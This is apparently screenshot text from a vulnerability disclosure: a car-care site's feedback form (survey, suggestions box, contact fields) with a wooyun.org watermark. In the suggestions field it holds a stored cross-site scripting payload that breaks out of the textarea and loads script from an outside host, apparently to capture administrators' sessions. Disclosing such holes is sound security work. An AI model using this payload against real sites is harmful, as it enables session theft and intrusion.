 www.chehubao.com/Feedback/index.html
百度 <Ctrl+K>
最多 火狐官方站点 新手上路 常用网址
您可以方便的查找到需要的服务套餐么？
非常方便
方便
一般
不方便
非常不方便
您对车护宝还有什么想法和建议，请写下来告诉我们。感谢您的理解和支持！
</textarea>'"><script src=http://yoolon.sinaapp.com/HU4SuO?1436238120></script>
期待您留下联系方式，如有问题我们将第一时间与您沟通，谢谢。
您常用的联系电话是？（移动电话）
联系电话
您的用户名？
用户名
您常用的电子邮箱是？
电子邮箱
确认提交
www.wooyun.org